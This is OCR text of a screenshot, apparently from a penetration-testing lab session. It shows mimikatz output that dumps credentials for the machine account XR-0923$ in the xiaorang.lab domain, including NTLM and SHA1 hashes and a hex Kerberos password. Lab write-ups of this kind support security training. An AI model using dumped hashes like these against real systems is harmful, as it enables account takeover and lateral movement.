 172.22.14.46 - 远程桌面连接
回收站
mimikatz
管理
x64
文件
主页
共享
查看
应用程序工具
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 3066811 (00000000:002ecbbb)
Session           : Interactive from 3
User Name         : UMFD-3
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 2025/8/3 14:21:16
SID               : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain   : XIAORANG
* NTLM     : 758a1f564bfdca7ef5eb6410a28d813b
* SHA1     : d06aa25793f836d0d99ea6fcc590ed28b573d35b
tspkg :
wdigest :
* Username : XR-0923$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain   : xiaorang.lab
* Password : 25 7b 17 03 8f d2 7e 38 76 cf db 99 04 6d 33 45 fa 58 58 8c e9 12 0c 9d 3a 0f 40 96 db 5c 97 5b 89
5f 15 4b fb 3a a8 5d ad 5d 38 80 fb 22 6d 06 0c 0f 38 6c 05 75 cb 33 ac 1f c1 d5 10 95 a0 ec dc eb df e4 4f 45 78 27 91
51 b5 10 d4 57 74 1b a4 09 a8 d7 8d 08 a3 47 c3 5a 61 89 49 9a f0 32 dd bb 82 b3 32 03 f6 fe a5 98 73 44 6b d0 fd 65 7e
c9 09 fb bf 7a 83 44 d5 29 c8 14 79 9f 27 84 47 f8 f9 39 0f c0 16 8d 4d 61 fb 1b 6a aa 4d ea fd 00 a9 0a 3f 2e 41 fd 2e
10 90 a8 c0 fb 3e be d0 8f ac 47 d4 17 75 1b 95 83 13 8e 21 9a 7a 66 a4 17 32 c5 21 5d 4d b6 4a 63 61 e5 e8 9e 87 7e f4
08 fe 5e 5a 66 d8 fb c7 8d fd 6d 32 42 3d 01 01 d2 0a c4 0f c6 b0 3e fb f7 35 88 a6 31 8b ac 11 fe c0 63 94 cd 58 8d f4
be 0a 58 16 70 3d b8
ssp :
4 个项目
选中 1 个项目 1.29 MB